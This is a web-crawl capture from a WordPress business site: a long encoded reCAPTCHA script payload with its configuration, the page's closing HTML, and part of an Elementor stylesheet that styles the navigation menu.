ofDjsKKZXHDj8KkEGEdwosFw7JMwp7Dph/CqjnDtCJSY8KUwosVf8Kiw7U1T1bCm8OuHAElIsOdw7TDjDvCmBFLFF19w6fCpsO2RsKdw7JkwoUFwoAJw4E/[base64]/Q3YkwpvCoMKrFcO2UEPCuMKAwrzDrcKZw6rCuGthwqYhRh9Qw4RDC2IcJlDDlMODHmXClWnCi3/DjsODI2jCm8K8bxvClGnCikZZJcOLwpLCtHHDoE4UN3vDg3nDncK5wrsKJEkHYsOJAMK/woLCucOVDVPDnV7Du8OiKsO4wrrDicKdWEjCin7ChSttwqPCp8OUNcO0RRhNUVnCj8KLFMOcKcKZLjPCgcK/L8O3a2nDsgfDg8OlAcO6woZ/wonCicO1w4jDtA42GXfCt0dnwrXCqMKKb8K6wpbDj0nCocKmwprCnMK9K2bCvsONLmkgw5QrJFPCucOhw4/DgMO5DldUw4wkw6fDg3B2w6FsbhXCqRs6w6PDnkLCgRnDm8KkHTnDr8O0w7vCjcKxw711WGoow4c9O8OIKcOEXkjClsKHwonCkcK5JsOwwqZ6G8OmwofDuMKvw7w1VsOXX8OEDh3CrcOkwpcYwqVlwrPDqQbCnMOvw63CgSzCosKPwq/Dm8OCN8OBcwlEw5fCnU0tTsKtwrnDscKrw5LCmsK/[base64]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[base64]/Ds8KUwpvDuGEGw6TDojZcAcKcw5zDiUQBCMOAfGjDt8KSw7DDmsKqOcOVdsOFwoHCvyLDhh1lIBPDosKEGcKNwpTDu1XDq8Kqwqtkw6jCpBHCul/CosKsasODw4drcsOqwo/CkcORw4hww7XCumzCj11NUjFuDlchPsOTWEvCnjnDu8ONwqfDicOIw6QrwrLCkQ1rwoVqwrjDgMOCSxsjRsO5e8OZScOUwr/DlMOww6rCtXjDhCMiG8O+LMKDV8OaMcO0w5nDvVFCwrfDiUI7wopyw4Mow5nDkcKQwpXDrXPCgG/DtsOLMTHDoAfCvMODN3NCwrA5woLDg8KLw6xgMAHCr8OYKEVTA2EecsKsw64Pw7lqFD4Hw6JiwqLChsOzw7fDsMOFwplgY8Klw4p/w6HCu8OWw7xNGsOGfAjCi8OtwrN6d8KHw6rDm8KHQ8Odw58rwqt9w6cyw4fCmsKYwrk/w6DDlyfCj2Mlw6rCu1zCtwpBdkPCkETDocORw77CtnPCn8KNw4/CunDDh8OBWcO1w4zCnsOPNw0kwqjDk8ORUmjCmHxqw5HDmRcKwowxNlHDlhZ/w5E6DxzDtjnDkHbCi3V2OHk0NMOkw45UDcOWIGjCv8KWwpvCsMOoaMOKS8K/wqHDqwTDi8OjUUoJw7DCri/[base64]/wpbCvFoyGH7Ds8KXw7vDhBdieMKiw7k/w5/Di8KfwpfDksOqE8KQwqIwIsO8f8KsTsOlI20zwqHCgMO6AcK+eRIfD8O+AyTDisOiwowvcxHDtn3CgR7CucOnw7DDlwnCoyLCtMKUwrotw659wqQ+wrzCmsO9wpPCvDJ3w5txRVfDrcKFwoFXW1JXZl46TE/[base64]/CjEdiw6XCjsKMXcKpw4nCnWtPw5zDlMOFJsOtGsKbwpULETrCrQ8xQX5qwqbCrwIbKMK8w4zCpD7Ck8O8wqAkTDPCkFHDmMOiwp4sUQdIwqZjSUbCjEzClcOZdXg8wqTDpUs4a0Nbf1I/GArDpyJww4Y2w49ECcK6w5V2NsOrfcKtwpRJw7sFWAlMw4zDsW5gw6ZrJcOkw4J4wqHDtkrCtzMrJMOVw5BcwqxtQ8KhwonDrQTDtRbDtcK4w6nDn0Jvemtbwo/CtUQQw73Ct0rCoVnChRABwohbJsKpw44awrViw5ACA8Kfw63CksK1w7xgTR3Dh8OIJ3AZJ8KlDMK/LTnDq8OxC8KqDyJbYsKLA0rCk8OEw5bDo8OZcXXDusOkw5LDh8KvIhFnwrLCpU3CuX8xw4M6DcKow6gMwqIJRMKawr3Ctw3CkSgIwqvCicKjMgLDisOLw4sCKMKLFCDDrlTDqcKjwobDoibDmcKLcCLCmArDuTIxV8KQw7Mjw5QWw4grwotdwr4Kc15JXUdndMO5wr/DusK1IE3ClH/Co8OAw7NKwqHCl8KdIz3ChV5WIMOPAcOpWwbDoixwOMKpFUnCg03CvQ9awrhCI2bDhX07w70JeHrDri7DlsONVzLDtg/CoWrDvMKeKHQGTWwFw7oXwr49w6hVUyFlw7bChMKHw7XDtj41wopjwrbDvMOBwrcZw7/DucKMTCQqw4VOYmcHw7TCkVR8NsOawo7CpXRpTFbDvmxZw7fCsG5dw6XCn8KvcwBneSjCkQ3CtTVNWTpWw4EiwrkkCcOmw6PCjsKoZkYgwp1IcD/Cu8Ogwo0cwo97wqzCh1XCsMKSNR3DrRdOUcKmTyHDnA8zNcKuw5hmCSNWfsOBwr1uOMOYZsO6RVABF0zCr8Kma8OPYg7CnsOYQWvCm1nCmyYfwrTDkngubcOnwpjDgEcBHW0ww5zDhcOPSCUfOsOSHMKIw4HCsnvDpcOHb8OAw4p/w6fCisKDw7vDlUvDmxrDn8O8w4bCmUvCtXPCscKHw6g7wqJBwoZRckgawrrDusKvw4AcwojDu8K0TcO1wpFEKsOaw5opZ2XDpX19wqhyw5E6w41pwr7CjMOMDWPCgWbDoC3CizzDuMKLwpHCtsOZR8OWfcOlZ1ZQw7dfw5/DjUHDsMObBsOUw6pPw6vDqBt0KRbDoRnClitGwoDDj2g6LBLDmcKmXjRpw4xMb8KlHHXCvBhVMsOfw716w6TDn8KbRj/DksKxwpJJAMOpQ0jDszIwwoJ/woV/VnICwrLCg8ONw5ICX21pMmLCq8KcK8OoWcO5w4Y2LQEZw5Eswq3DgRhxwrHCs8OlGsOsD8OVAMKPZQPCgnYxAELCpsKtw65PIsOSwrPDjcKnaS7CjirDrMKfLMK8wo4Xw4DCgcOewoLDlcKOVMOGw4/CnX4ZXMOzwqfCmMOKHGHDiW8NBcOELWwxwpPDh8OWZQHDvWwBDMOgwr9oPyNHWy7Dq8KWw5dLXsODJ1PCswDDi8OOw6FlwoxzwpLDn1TCthNzwrXDqcOuwpp6UcK/acOJQgrDt8OfY0xTw70VOVg2ZHbCqcKDwrgPSloAKcKGwqvDlV3DtcKBw7p3w7JHwqrClsKTAUdpRsOsIifCrzHDh8Oyw7tZM3nCl8KdTV/[base64]/[base64]/CmTHDuGpKP1Jww7HCsF/Cs8OZRcOpwoleLMOgMsKOwoXCtFJLcEYJXMKVwq4NwpVJwpBzwp/DghnCvMKxw7YOw5TCjWUzw5YdU8OTOFjCpMKbw7TDrzbDtcKfwo7CuAd5wqBnwrUSwqdzwrQGM8OFHUbDuGbCo8OKO3TCvMKOwqTCvMOYKg0Dw5rDqEVHT23CikDDu1F4wpw2wpDCisO4DxUdwq0XecKgIjnDlS5fR8Kzwo7DpwnCocOnwow/ZVTCmEBzRm7Cn35jw5nCkTYpw43CqcOwHnDDgMK1w6rDlAl4FFAEw4ZRaUnCtEYPwqfDpMKVwonDiA/CisOHakTCkBTCuUxuMiQAw7EuY8O9LcKQw6fDtwnDg0/Cl184XmIYwp0CMsK3wrtHw64jB3F6KcO2VXvCosOTf3gGw4/DuEXCpUHDoWLCg2xVbU4kw71gw4nDiHjCpFfDksOBw60LwrXCoxskMjBbwqnCm1EwVyZKFgLCqMOkw75MwpAFw6xJbsKwI8Kiw6Iuwok5SF7Dl8Oww5Zrw5LCni8Zw4QiSsK6wpDCgMKQXcOna2jDh8KIwo3DqQ5NcU4dwrAmMcKwRMKdfTHCisOSw4/DtMOOGcOfAG89PWtLwpPDsQEnw53DhXXDgFVzwq/CqsOPw73DujvDj8KlB04KSMKSw4bDmkF/worDlsO9wpPDkMK2GmzCjEtiCR1MUibDhW/CsUPDi1k0woUpw73DmsOPbWsAwpTDr8O7w7gIX3jDpcKXb8OpV8OVOsK6w5VVAkB/w7oWw63Dm13DmMOaRcKWw7/CqcKZw7PDsSZFRnwrw5doK8Kyw48PLnrDojHCosK2w5/[base64]/[base64]/Cv8ObSzR7w7bCusOccMOEw4fDvBLCi2nCjcKUw5TDq8OMG2XDqD/[base64]/w57DgTkaw6DDncOjdsKDK8ObwpPDksOAan3DtcOpLkMXw6bDr8OzL8OdfnrDjsKPAjTCvcKEw59Qwohuw7bDscK3aFFPBsOeJ1HCimFfE8K/EU3CiMKMwqE/bmjCgBjCrF7DoUzDlm0owo1Cw5vCtyfCqxxCNcOHcQV+w4bCkMKWbQ/[base64]/w4YQI3QYw4XDvxXDoDHCpMKIw4UqA3jDrsKECcOmwphzOF7DtMKxPcKGw5rCv8O1AMKqGDMHQMOJNz4uwr/Co8OJOcOxw6JaCMKQHQkHRUUGwqBGPsKKw53CujXCtRjDmXo8wojCg8K4w6DDucO8Z8KsZSd/w6cYw7RLX8K9w5RjBCJrw65/PVATKcOtw5PCscOnSsOQwo3DjwHDnx3CjRnCpz4KeMObw4V/wrQIw6FAwoBnwqbCsAbDqQFqEw4XVWfDl8OlecOgXA3Cj8KNw75mCSQnVcONwqsCUnI5wp9zGcKlwo5EWSfCmTHClsKcw4RIFMKaMcOOwrzCj8KCwqNlLsKASMO0P8KYw6I4QsOZQlp+FsKsAj/DssOiw7d3SsOleAjDg8KQwprDg8KdwrlqWmVlLzxdwofCm18Hw7YTSlnDp2HDqsORM8OCw77CrgdYTB/DnXbCkUXCtcO6DcKww73DvjnCtC/[base64]/woFIwrIIfiNKwog4wqbDo3/DmMKRYFJyVcKRZwYbwqYZUUdlJiAXSAUlFsKoFsOHa8OVITHCtAjDol8BwrESdhw1wr3DnMOUw4nDjMK3dCvDskQSw6wkw7hoDsKhEmXCr2Mhc8KrDcOZw5/[base64]/Dnwktwp1/[base64]/M8KsB03CpcOnNMOdwqpgEwZlEcK/wqlCw6rCqycowr/CoMKnP8OJwqkAwpxPO8OkMSjCrcK5L8K3MAJFwrDCicOtMMK3w7I9wrRZcRlGw4nDpy03K8KGOcKcTEQSw7s5w53Cv8OxJMOow6FCZ8OoK8OcbjN5wo3CqsKjAMKLOMKTVsOdbcODbsKRAjxcGcOFwqZew7zCpcK/wr1CeyzDscOnw5bCpDdSSBMqwq3CsGUnwqLCr23DqcKJw70ceTbCvMK7JxnCt8Oyd3TCpzHCs0xrc8KLw4/DlcKowopjHsKnVcOhwoA7w7bDnmZacMOUQsOgSF0qw7rDrCtJwog1KMKocMOxP23CqlVrPcOXwqzCrhbCpsOTTcO4TF0UO0Uaw65rKiPDjksdw5zDr0DCs1dwPzTDmErDqsKYw4c+w4fDjsOlI8OIT39decOgw7N3G1bCiMKoYsKkw5LCnAMUbMOdw7IePsK6w7M/ZSd8wrd3w6fDqUheDMK0w7/DssOYGcKuw6w9wrdrwqNbw5pXARgiwrXCgcOgUwzCoxgDVsOoSMOIPsK7w5RRCxvDm8OJw6nCmMKbw4zCixDCozPDuSHDu1LCrgTCt8OIworDtWLCn2FsbcKewqnCsUTCrnfDp1odwr8UwrPDgMK2w4/[base64]/w6QBw4oVDX7Cig5Ewr9Pw79RHGUTTcOjBcOqWcKRE8Oxw4Bbw5fCj8OGAGDCkw9pwqQtOcKMw6DDgVhOdXTDtjLCnx9Pw7fCiiUBSsOQHBrCg2zDumVSPDHDp8O1wpF8S8KsN8K/w5J4wrwTwpg/En17wqXDiMKcwrrClmtewqfDtk5RNC54A8O7woPCr2nCgWwtw7TDhEAOA3gBBsOBNSnClcK4wr3DkMKfe3HDiCZyNMKJwoA5d1DCrcKQwqFWIW8zYsOpw7XDmSnDqMO8wr4KeTvCg0pLw41RwrRaHcOyBQjDkH7DvsO/[base64]/DhAA5wqDCjMKjw6/[base64]/wpZMw5RkU8Khw5IWw6BMwqFCZ8OgEMO4w7NhCg1gw5MxwrLCtsOtUcOAVRnCksOkw4dlw6PDvcKdRMObw6fDtcO3wrgOw4vCqcOjOFDDpEoPw7LDicOLW316f8OkHk7Dl8KiwoB8wq/DsMOMwogwwpDCq3J2w79qw6ckw64vMSXCsW/[base64]/DrH0rZcO8w7/CtGtowo/CoxdlSWbCuVDDvhYTw65LOsOtQxdWw6gqD0pqwoHCkDjCn8OZw4B3MsOAU8OTNMOiw7wbDcOZw6jDi8OtIsKbw73CjcKsNw3CncOdwqUSGXrCmT3DpQVcC8OXdG4VwoLCkHPCisOlPVHCqFxRw4NswpfCpcKpwrHCpMK+eQzCkl/DocKgw4rCmsO+SsOMwr1IwobCo8KjDm0kTB41CsKHwovCiGDDmwrCqwJvwqY6wq/DlcODJcKoWwTDvk5IesOjwpHDtltuHWZ8woTClhdZwodtVCfDnFjCm2MjAcKKw5PDq8Omw70rKF3DocOpwqLCssOkEMO4MMO4NcKZw6bDk3zDhBrDtMOzOMKvNQ/[base64]/wp58w5xHWsK9w4PClcOAwqnDpSPDj8Ocw5DCnMOranHCiys/TsOywr/DssKdwqZqIVcxACbClyw9wovCiVl6wo7Cs8Ohw6TCt8O/wqHDhG/DnsOJw6bDgkXCtEfCg8KJAVF1wrlvEnHDosONwpXDrVnCnHPDgsOPBhFrwocew7kzYjpQaWQBLjl7CsOyAMOtKcO8wpHCvQHDgsOOw6dffwZCJELDi3Aiw7rCjsOlw7nCtm5uwq3DszJew7PCgRxWw7w4ZsKmwpVxMsKaw7UoZTwnwp/DolZfL1IFOMK5w7tGaSoiI8KnVTrDv8KVFHPCg8KGBsOnAHbDhMKSw5dTN8K9w5JFwqrDr3hnw4/CtVbCjEXDmcKsw5rCjjVALMKBw4gGSkbCusKOVzFmw4ooB8KFZS1mdMOWwqhHfsKjw6zDrl/[base64]/Cgz4rKcOTw6Qcw4PChibCqDjDt2oiwqlaR07CuEzCsj4KwrTDrMO1SD1vw5NbKF/CusOKw4TCnT/DrTrDoRHDocOtw7xWw6IYw5XCllrCn8OUUMOMw5c/ZlNywrxIwoRvDF9dJ8Ofw4xUwpjCuRw9wo3CtmbColPCoGlYwovCucOmw63CgyUHwqdcw59+EsOywoPCjMOtwprCvsKCX0IGwqbCgMK7LhLDrsOjwpQuw7/DpsKew5ZxcE/DjsKEPg7ClcKMwptSTDthw5VZJsOfw7bCrcOwJHI+wrYyfsK9wpNMG2Juw6BkZW/DrMK7eSXChW5xaMOVwqjCoMKjw7PDusO1w4F8w4/Dg8KYwqNTw7fDkcObwpjCt8OJcwsfw6TCr8O6w63DpWYJJw9LwozDiMOqJizDs13DkMKtFn7CrcOFasOCwqTDu8KOw6DCncKKwrBAw4EjwrV8w7nDuwLCi13CsXzDmcK/woDDjwBrw7VbQ8OkecKUF8OOw4DCgcOjLsOjwo1tOS1fL8KBbMOKw7YzwqhYTMK6wqY1Xypaw4t2WMK1wpcGw7rDqF1HSBrDncOFwqrCpsOaK2jChMOkwrs9wr05w4ZnJcOeS1FZKMOuUsKrGcO4FxXCvEUYw4zDk3gEw4lJw7I4wqPCmFY/aMOawrbDpX4Bw7LCiWnCgsK6HlPDmMOgNl55J1gIMcKywrnDsnXCpMOow53DtE7DhsOuFQzDmQoSwpJgw6tzw5jCnsKIwrUuMcKjfDrCkRvCtRDCkD7Dhl4aw5zDm8KuEi1Uw4cxYMOvwqgTesOra0Z9H8KvJ8OKG8Kuwp/CnT/DsFcrOcOuED7Cn8KtwpXDinp/wr5DFcOjPMOaw4/[base64]/w6cbwoV0w7bDiGXDlA7CvMOGwrXCqMK8NMKsw6HCkz/DrMOrU8OxQ0kINSM7O8KdwojChQMYwqLCp1fCqlbCnQtpw6fCtcKvw64qEFQ4w5DCuHTDvsKqe2cew6UZYcKyw58UwqdgwpzDtnbDkmp+w4E/w70xw7LDnMOwwoPDosKsw412DsKiw6/[base64]/DjkXCslJ2w6fDksKUw4fCgx54w6gcDcK+OsKQw4UfXsOPNGdRwojCig7Dj8OZwrp+FMO7Kx8FwqAQwpY1WQTCryUxw7gZw7AUw4/CpVnDuyx8w7HClx8sDynCgXV/w7fCnVTDqjDDuMKRd0A7w6bCu1zDkhvDqcKww6nCoMKYw65FwrhSBCfDnGNhw7DCj8KsEMKIwqjClcKiwpJUAMOcQcK3wqhCw6c2VQAxTR/Di8OKw7XDtwfCg0LDnFLClEI+RBswdB3Cv8KHTUc6w43CgMK9wrRVL8Opwop5UCnCrmV0w47DmsOlw6fDpFsjMxHCkl1UwrABG8OHwp/CqwnDs8OLw4kvwrgJwqVHw7ABwrnDlsOlw7zCrMOgDsKuwo1lw4zCuzwuS8O4PsKIw7/DqMKBwoDDncKJOcK8w7HCoBoWwr5hwp1qeAzDu0fDmgdSTjIIw7duMcOhd8KKw5xNAcOULcKIYkAgwq3Ct8KVwonClhDDkx/[base64]/w5HDlE3CvMKgw6MPWFNKw6/Cg8Kpw6ggwoPDj2LDhzPChGI3w7XDnMKxw5HDjcKHw5/[base64]/woYCVcOqd8OAwqjDuEvDoikXRsKnwrLDiQYZe8KoPMO9dHlnwq/DlcOCJ0LDuMKfw5YhcCvDvcKew5BndcK8TSXDgQ91wql+wrPDoMOBe8OTwrfCp8KDwpXCv3Rsw6zDi8KtCxjDp8OUw4VeKsKFCh8dJsKOcMOfw5jDuUB1IcKMTMKrw43ChjnDn8OSYMOvGx/Cs8KGccKBwogxBzkEScKnJMOXw5TCksKBwpUwU8KFdsOGw6ZkwqTDpcOEEEDDrUo/wpRBUm1sw6TDmX3CqcKLPH1kwqkfCAbDjcO3w7/CtcOPwpzCscKbwoLDi3YcwrbChVLCrMKIwoRBHSvDmMKZwr/Cj8Kkw6Vdwr/DqhcbW2bDhSXCq1E9MUfDoyUawrDCpg0CR8OmAWRQe8KBwqLDhsOrw4TDuWwvacKtDcK8HcObw4YuKsKVXsK4wr7DnnXCqcOQwoF9wpjCqxwgBmHDlsOOwoR0KFovw4F0w6gYTMOTw7TCg38qw5AzHDXDnMKZw5xOw5/DnMK2B8KDdSlYDCJ/XcOywrzDlMKBTU8/w7g1w7jCs8OOw7clwqvDr2cjwpLDqiPCjGPCj8KOwp9bwrHCjcOJwpI8w6XDksKaw4bDp8OWEMOXD2zCrnoBwqbDhsKtwp9bwq7DosOuw7I/FGTDksO1wpcnwqdjw47CkCFHw4E0w4nDjxF3wrwDKFTCmMKMwpoiGlo2woDCmsOXB1ZvEsKKwosZw4kcLwJdSsOqwqcaHktjQjlQwoBdU8Ouw4l+wqYWw7DCkMKHw7B1E8KKYELDssOCw5/Ci8KPw5ZjLMOqeMO3w6/ChzsqOcOXwq3DrMKmw4QgwojDiAksUsKZLWcVHcKdw6otHMK7YMOjBUHDpUVbPMKFbSvDmMOXUy3CssK9w6jDmsKRH8OVwrHDiQDCuMOMw77DkB/DjEnCtsOwCcKdw5sRZwoQwqQiFj08w7vChMKew7jCjcKAwrjDqcOVwr1dTsOzw4HClcORw4YkUQPCgnkqLnggw40Qw4NfwrPCmUfDvm85KVPDssOhfArChxPDiMOtI0TChMOBw4nCq8KtfUFeLiF0PMKqwpEUFE3Dm09Tw6/Cm0ESwpRywoLCscOlfMOywpDDrsO2GlHCj8K6D8K2w6E5wo3DocKvBFfDjmIdw43DhEsNaMKWS0dlw7XCm8Orwo3Dv8KpGn/CtTErDcOJE8K2TMO6w5B5QRXDnsOPw6bDi8K+wpzDkcKpw4kPDsKAwonDhsKwWirCoMOPXcOQw6pAw4PCssKKwop6MMOoW8KRwr0LwpbCscKmalrDo8K9w6LDq3YAwowsSsK6wqJ0UnvDn8K3OUdEw6rCmFh9wpHDv1fCizLDpTbCtWNawqPDo8Kkwr/[base64]/wol0SsKVw7g3WHMxScK2w4/[base64]/DqsKfw6fCscKpwq1Sw4pxwp/DiMKDKHrDo8KLCzd4w4oQDDkJw5jDmlPClXrDhsO8w5MAHnnCsw5zw7vCs3rDmMKBb8KPUsKGfCLCrcKYTlHDoXAuRcKdSMO6w6Edw7VALAVmwpVpw5M7ScOOM8KFwpQ8OsONw5jCrMKdOFNuw6tqw67Dpnd4w4vDucKPEzbDi8KDw4AnHsO8HMK/woXDusOTA8KWRCNUwqQHIMOWIMOqw6zDgQhBw5lrXxpPwqHDisKBAcKkwpc4w6DCtMO7wqfCvjd5OsKvTMOffh/[base64]/DqMKYwpDDrsOLwrbDvxPCusOoGArCiSIxMlJYwqvCkMOkecOZXMKNKUfDgMKQw40pbMO4OzVxT8OvbcKqTx/DmU/[base64]/DoSvChTnDpHBUw7TDmsOvaMOJw5XDgMKxwrzDr8KUwoLCtcKlw7/DscONTW5QV3lwwqDCiA9lasKzNcOhNMK+wowpwqXDrwhgwrMAwq1bwpJyRUcswpImVnEtMMKGJcO2HmYjw73DhMKsw77CuDISWsO2cALCmMOEGcKRdEPCgMO7w5kZOsOiEMKLw7QAMMOybcOq\x22],null,[\x22conf\x22,null,\x226LfJy6YgAAAAAJalGdT9DYYyatuGUt0ggLoUYNaZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bussinessmedia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a6BlUp44G5lj5OYmX1yYANc6dYdFbwPpLR0t4Q2XSLE\\u003d\x22,1,0,null,1,1768877901463,0,0,[69,123,47],null,[173,74,57,250],\x22RC-xhx5KzWzTaW1uw\x22,null,null,null,null,null,\x220dAFcWeA5xRJz6E7dHcQn0sXgf-DZzQpFXLRzMFxwxubPLd01pupWwJtzbo9EkKkJHWhyAvByAmmqUxjtZNTTUfo1_q1oJ0ypI1w\x22,1768960701585]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bussinessmedia.com/wp-content/uploads/elementor/css/post-128.css?ver=1733419258
body_size: 285
content:
.elementor-128 .elementor-element.elementor-element-a1f4287{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-128 .elementor-element.elementor-element-a1f4287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-128 .elementor-element.elementor-element-d45471f{text-align:left;}.elementor-128 .elementor-element.elementor-element-d45471f > .elementor-widget-container{margin:0px 8px 0px 83px;padding:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-container{height:74px;border-radius:0px 0px 0px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a{color:#000000;padding:0px 12px 0px 11px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger{float:right;}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-128 .elementor-element.elementor-element-572f1ad .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-128 